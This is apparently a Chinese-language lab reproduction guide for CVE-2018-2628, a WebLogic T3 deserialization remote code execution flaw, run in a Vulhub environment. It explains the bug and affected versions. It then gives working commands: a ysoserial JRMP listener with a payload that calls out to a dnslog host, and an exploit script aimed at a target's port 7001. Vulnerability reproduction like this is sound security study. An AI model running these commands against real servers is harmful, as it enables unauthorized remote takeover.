CVE-2018-2628-RCE

0x01 漏洞概述

攻击者利用跟其他RMI绕过Weblogic黑名单限制,然后在将加载的内容利用ReadObject解析,从而造成反序列化远程代码执行漏洞。漏洞主要由于T3服务触发,所有开放Weblogic控制台7001端口都会默认开启T3服务,攻击者构造好T3协议数据就可以获取目标服务器权限。

序列化:对象转化为字节流的过程(ObjectOutputStream.riteObject)反序列化:字节流恢复为对象的过程(ObjectlnputStream.readObject())RMI:远程方法调用(Remote Method Invocation)JRMP:java远程消息交换协议(Java Remote Messaging Protocol)

0X02 漏洞版本

10.3.6.012.1.3.012.2.1.212.2.1.3

0x03 漏洞复现

/Vulhub/weblogic/CVE-2018-2628



1、开启JRMP服务器

https://github.com/brianwrf/ysoserial/releases/tag/0.0.6-pri-beta



java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [监听端口] CommonsCollections1 "[命令]"java18 -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 26323 CommonsCollections1 "ping t39lj3.dnslog.cn"

2、使用Exp攻击

https://www.exploit-db.com/exploits/44553

python CVE-2018-2628.py 192.168.0.140 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.0.22 26323 JRMPClient